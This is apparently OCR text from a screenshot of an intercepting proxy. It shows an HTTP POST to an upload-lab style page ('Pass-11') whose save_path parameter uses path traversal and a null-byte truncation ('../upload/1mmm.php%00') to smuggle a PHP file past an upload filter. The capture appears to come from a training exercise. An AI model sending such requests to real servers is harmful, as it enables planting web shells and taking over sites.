 Request to http://59.63.200.79:8016
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /Pass-11/index.php?save_path=../upload/1mmm.php%00 HTTP/1.1
Host: 59.63.200.79:8016
Content-Length: 8755
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1